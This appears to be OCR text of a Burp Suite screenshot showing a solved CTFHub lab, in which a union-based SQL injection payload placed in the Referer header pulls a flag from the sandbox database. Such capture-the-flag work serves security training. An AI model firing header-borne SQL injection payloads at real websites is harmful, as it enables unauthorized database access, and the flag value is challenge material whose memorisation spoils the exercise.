 Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge-a123908e63967f9d.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-a123908e63967f9d.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6
Safari/605.1.15
6 Referer: -1 union select 1,ydcjvenwwb from sqli.bknxseewqp
7 Accept-Language: zh-CN,zh-Hans;q=0.9
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 689
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=-1 union select 1,ydcjvenwwb
from sqli.bknxseewqp
</code>
</br>
ID: 1</br>
Data: ctfhub{a02ae4dc3254be7cc440c85d}
</div>
30 </div>
31 </body>
32 </html>
33
? Search... 0 matches
Inspector
Selection 32
Selected text
ctfhub{a02ae4dc3254be7cc440c85
d}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Done 1,015 bytes | 39 millis